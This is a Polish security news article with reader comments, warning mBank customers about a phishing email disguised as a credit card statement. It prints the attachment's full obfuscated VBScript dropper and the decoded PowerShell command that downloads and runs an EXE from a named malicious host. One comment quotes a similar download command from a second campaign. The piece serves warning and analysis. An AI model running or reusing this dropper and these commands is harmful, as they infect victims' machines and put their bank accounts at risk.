Klienci polskich banków – i same banki – nie mają ostatnio łatwego życia. W sieci nie brakuje kolejnych prób ataków i wyłudzeń. Kolejna pułapka właśnie została przez przestępców zastawiona na klientów mBanku.

Do jednego z naszych Czytelników dotarła dość unikatowa próbka. Dostaliśmy tylko jeden egzemplarz, a złośliwego oprogramowania jeszcze chwilę temu nie było w serwisie VirusTotal. My przyjrzyjmy się atakowi, a Wy ostrzeżcie znajomych którzy mają w mBanku konta.



Email prawie jak normalny

Złośliwa wiadomość wygląda identycznie jak zwyczajowy wyciąg z operacji na karcie przesyłany przez mBank. Tytuł to „mBank – Elektroniczne zestawienie operacji na karcie kredytowej” zaś w treści znajdziemy:

dziękujemy za korzystanie z usług mBanku. W załączniku przesyłamy wyciąg okresowy z rachunku karty kredytowej.

Jeśli masz aktywną usługę wysyłki szyfrowanych wyciągów, w celu otwarcia załączonego dokumentu wpisz aktualne hasło do szyfrowania wyciągów, które ustaliłeś w serwisie transakcyjnym.

Więcej informacji na temat szyfrowania wyciągów znajdziesz na stronie mBanku.

Pozdrawiamy,

Zespół mBanku

O ile treść wiadomości jest dość niewinna, to już gorzej z załącznikiem. Jest to plik o nazwie

Elektroniczne Zestawienie Opreacji - VISA CLASSIC nr 45.zip

w którym spakowany jest folder o nazwie

Elektroniczne Zestawienie Opreacji - VISA CLASSIC nr 45

w którym znajdują się dwa pliki:

Elektroniczne Zestawienie Opreacji - VISA CLASSIC nr 45.rar Haslo do elektonicznego zestawienia operacji.txt

Zawartość pliku TXT to

Haslo: dzc560UF

Tym hasłem zabezpieczony jest plik RAR. Po jego rozpakowaniu możemy znaleźć folder

Elektroniczne Zestawienie Opreacji - VISA CLASSIC nr 45

a w nim plik

Elektroniczne Zestawienie Opreacji - VISA CLASSIC nr 45.vbs

Identyczny łańcuch plików i folderów obserwowaliśmy ostatnio w kampanii pt. „faktury Netii”.

Zawartość pliku VBS to:

FuNcTiON ApjUZKGUtRJ ( ByvAL NgxJaWLjWhu ) : DiM gSCWNeIzLDs , EcSRVfWncMf : seT gSCWNeIzLDs = cREatEObjecT ( "mSXml2.doMDoCUMEnt.3.0" ) : sEt EcSRVfWncMf = gSCWNeIzLDs.CREaTEelEmENt ( "BaSe64" ) : EcSRVfWncMf.DatatYpe = "bin.BASE64" : EcSRVfWncMf.TExT = NgxJaWLjWhu : ApjUZKGUtRJ = OIjaHVlYUYS ( EcSRVfWncMf.NodeTYpedvAluE ) : Set EcSRVfWncMf = nothIng : sET gSCWNeIzLDs = NoThIng : enD fUNCTIon : FUNcTion OIjaHVlYUYS ( KIlagzPshJL ) : DIM pKaXiukQEuT : SEt pKaXiukQEuT = CreAteOBjEct ( "AdOdb.strEam" ) : pKaXiukQEuT.type = 1 : pKaXiukQEuT.OPen : pKaXiukQEuT.wRITe KIlagzPshJL : pKaXiukQEuT.pOSitIon = 0 : pKaXiukQEuT.tYpe = 2 : pKaXiukQEuT.CHaRSEt = "US-AsCii" : OIjaHVlYUYS = pKaXiukQEuT.reaDTEXT : Set pKaXiukQEuT = Nothing : eND fUncTiOn : dIm NgxJaWLjWhu : DIM gSCWNeIzLDs : SEt NgxJaWLjWhu = CReATEobjECT ( ApjUZKGUtRJ("V3NDcmlQdC5TSGVsbA==") ) : gSCWNeIzLDs = " PowERSHelL.eXe -ExeCUtiOnPOLicY bYPAsS -windowSTyle HIdDEn -EnCoDedcOMmAND IABQAG8AdwBFAFIAUwBIAGUAbABMAC4AZQBYAGUAIAAtAEUAeABlAEMAVQB0AGkATwBuAFAATwBMAGkAYwBZACAAYgBZAFAAQQBzAFMAIAAgAC0AdwBpAG4AZABvAHcAUwBUAHkAbABlACAASABJAGQARABFAG4AIABpAG4AVgBPAGsARQAtAHcAZQBiAFIAZQBxAHUAZQBTAHQAIAAtAFUAcgBJACAAHSBoAHQAdABwADoALwAvAGsAdwBpAGUAYwBpAGUAbgAyADAAMQA3AC4AcABkAG4AcwAuAGMAegAvAGEAcABpAC8AcgA1ADUAeABrAHcALgBlAHgAZQAdICAALQBvAHUAdABGAGkAbABlACAAHSAkAGUAbgBWADoAdABFAE0AcABcAHMAdABlAHIAbwB3AG4AaQBrAGkAQQBVAFgALgBlAHgAZQAdICAAOwAgAGkAbgBWAG8ASwBFAC0AaQBUAEUAbQAgAB0gJABFAE4AdgA6AFQAZQBtAFAAXABzAHQAZQByAG8AdwBuAGkAawBpAEEAVQBYAC4AZQB4AGUAHSA= " : NgxJaWLjWhu.Run chr ( 34 ) & NgxJaWLjWhu.eXpANdEnVironmENtsTrInGS( ApjUZKGUtRJ("JWNvTVNQRWMl") ) & ChR ( 34 ) & CHr ( 34 ) & ApjUZKGUtRJ("L2Mg") & gSCWNeIzLDs & chR ( 34 ) , 0 : SeT NgxJaWLjWhu = NotHInG

Gdy weźmiemy część zakodowaną w base64 i zdekodujemy, otrzymamy:

PowERSHelL.eXe -ExeCUtiOnPOLicY bYPAsS -windowSTyle HIdDEn inVOkE-webRequeSt -UrI http://kwiecien2017.pdns.cz/api/r55xkw.exe -outFile $enV:tEMp\sterownikiAUX.exe ; inVoKE-iTEm $ENv:TemP\sterownikiAUX.exe

Czyli kod VBS pobiera i uruchamia plik

http://kwiecien2017.pdns.cz/api/r55xkw.exe

Plik EXE wrzuciliśmy na VT i okazało się, że byliśmy pierwsi. Znaleźliśmy jedynie ślady pliku VBS wrzucanego kilka godzin wcześniej. To znaczy, że kampania ma najprawdopodobniej ograniczony zasięg. Analizę pliku EXE opublikujemy jak tylko zespół Anonimowych Analityków się obudzi.

Komentarze

Czyżby znowu?

#CoRobićJakŻyć?

„Opreacji” I wszystko jasne

Dziś w firmie od rana mam sygnały o mailach, w dalszym ciągu DHL ale bardzo się nasiliły. Do tej pory były średnio 2-3 na tydzień, dziś 6 od samego rana.

Dlatego właśnie zdecydowanie wolę korzystać z macOS – jest odporny na wszelkiego rodzaju pliki *.exe :) Tak, wiem – na inne zagrożenia może nie koniecznie. Najlepszym mechanizmem ochronnym jest zawsze świadomy użytkownik.

Jak mówią operatorzy DTP – Macintosha wrzuć do kosza, ew. maki to kaszlaki. Niezależnie od systemu to człowiek jest najsłabszym ogniwem. I reklamę japka to wrzucaj na myapple, a nie tutaj.

Czyli tradycyjnie – jeśli ktoś ma wyłączony Windows Script Host

nic się nie dzieje?

Wystarczy, że nie otwierasz archiwum spakowanego w archiwum, a to w jeszcze jedno archiwum :-)

Wystarczy skonfigurować Zasady Ograniczeń Oprogramowania w Windows Pro w taki sposób, żeby userowi pozwalały jedynie na wykonanie kodu z lokalizacji C:\Windows, „c:\Program Files” i „c:\Program Files (x86)”. Wówczas takie złośniki nie mają jak się wykonać, sprawdziłem, działa, i nawet nie utrudnia to życia. Czasem trzeba dodać jeszcze ze 2-3 wyjątki, gdy ktoś używa softu, który trzyma exe nie tam gdzie być powinny. Nie potrzeba żadnego antywirusa ani firewalla. Prosto i problem z głowy.

to może powiez jak to zrobić w windowsie he?

„[..]opublikujemy jak tylko zespół Anonimowych Analityków się obudzi[..]” – dzięki za szczerość :) A nie coś w stylu „Nasz zespół wykwalifikowanych specjalistów pracuje nad tym zagadnieniem już od 3 dni ” – mimo że info z wczoraj :D

Okazja jest niezła, ponieważ mBank od tego miesiąca najwyraźniej zaczął wysyłać wyciągi jako HTML a nie jako PDF. Sam się zdziwiłem, że taki dostałem i skontaktowałem się zmLinią, czy na pewno to od nich (mimo, że „bebechy” maila pokazywały że wyszedł od nich) i mi potwierdzili… Dziwny zwrot…

Wszystko pięknie, ale chyba mbank wysyła wyciągi jako [email protected] a nie jako [email protected] …

Naprawdę, tylko kompletny laik albo frajer moze dać sę nabrać na takie coś.. Jeszcze archiwum zabezpieczone hasłem

„PowerShell.exe -ExecutionPolicy Bypass” <<– DOSKONAŁE!! :D jak mogłem wcześniej nie znać tego argumentu…

Jako klient mBanku dodam tylko, że pod kątem treści i tematu maila, ten wskazany w artykule jest identyczny z oryginalnym (łącznie z pogrubieniem). Mam kartę kredytową i dostaje maile o dokładnie takiej treści. Jedyna różnica, oczywiście poza załącznikami, to nadawca – w oryginale jest „[email protected]”. mBank przysyła mi zawsze plik PDF o nazwie „Szyfrowane-wyciagi.pdf” oraz plik podpisu „smime.p7s”. To tak, żeby łatwiej było innym klientom rozróżniać, oryginały od podróbek. Pozdrawiam.

A ja dostaję zawsze załącznik jako plik html

Też jestem klientem mBanku.

Nigdy nie otrzymałem wyciągu w PDF, od lat otrzymuję jako htm. Inna sprawa, że nigdy ich nie otwierałem – lądują w archiwum :)

Emaila z wirusowym wyciągiem nie dostałem :(

Od 2006 jak mam konto dostaję .htm Kiedyś to chociaż podpisywali emaila a teraz pchają normalnie.

Maile z mBank są cały czas opatrzone podpisem cyfrowym. Zgłoś reklamację albo przyjrzyj się dokładnie otrzymanym wiadomościom.

Format załącznika z historią konta definiujesz sobie sam w systemie transakcyjnym.

Format w jakim dostajesz wyciąg możesz zmienić w ustawieniach konta.

O rety, ile to się trzeba namęczyć, by sobie zrobić tym krzywdę. Mam wrażenie, ze to nie cyberprzestępcy wymyślają coraz to bardziej skomplikowane ataki, tylko ludzie powoli, zachłysnąwszy się fejsbukowymi tabletami i smatrfonami głupieją. Taki atak, mimo, że w mojej wychowanej jeszcze na Amidze 500 głowie się nie mieści, skutecznie może załatwić co poniektóre osoby wyuczone klikać, w co popadnie.

Szyfrowanych wyciągów z mbanku chyba się klienci nigdy nie doczekają. Mimo że mbank podpisuje cyfrowo swoje wyciągi plik smime.p7s. W Inteligo jest taka opcja ale wymaga wykupionego certyfikatu niekwalifikowanego. Czyli własnego certyfikatu użyć nie można.

Po co oni to pakuja tyle razy, w celu unikniecia wykycia av?

Nonsens… Przeciez i tak po rozpakowaniu zostanie zeskanowane. Moze mnie ktos oswiecic?

Filtry poczty

Kolejna kampania tej samej grupy, tym razem pod przykrywką „Faktura z garneczki.pl”

Temat: Garneczki.pl – Faktura do zamowienia nr 226453

Data: Mon, 10 Apr 2017 20:12:14 -0700

Nadawca: [email protected]

Odpowiedź-Do: [email protected]

W załączniku plik DOC: Faktura Elektroniczna – FS-PAK-6476-04-2017.doc

Po uruchomieniu żąda od nas uruchomienia makr, a w rezultalcie wykonuje:

powershell.exe -ExEcuTioNPolIcy bYpaSS -NoPROFiLE -WiNDOwStyLe hiDdeN InVoke-wEBrEQUEst -uRI http://kwiecien2017.pdns.cz/wsi/s500.exe -OuTFile %APPDATA%\sterowniki.exe

Plik wrzucony na VT – brak wcześniejszych analiz.

Jedyna analiza pojawiła się w reverse.it

https://www.reverse.it/sample/42fc17a6f48bb0e67ccc34ee1d5a1b824a93a79d97a465954f4686b2916ff701?environmentId=100

Ja pierdo….le :( Wyciąg wysyłany na maila :/ ehhh tak było 10 lat temu i do teraz to robią ? jeszcze nikt tego nie głosił ?